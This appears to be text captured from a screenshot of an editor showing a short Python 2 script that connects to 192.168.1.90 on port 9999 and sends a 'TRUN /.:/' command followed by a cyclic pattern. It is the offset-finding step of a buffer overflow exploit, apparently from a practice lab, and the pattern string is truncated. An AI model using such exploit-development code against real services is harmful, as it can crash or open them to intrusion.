 Open
*2.py
~/
Save
#!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8A
try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.1.90',9999))
        s.send(('TRUN /.:/' + offset))
        s.close()
except:
        print "Error connecting to server"
        sys.exit()
Python
Tab Width: 8
Ln 4, Col 3011
INS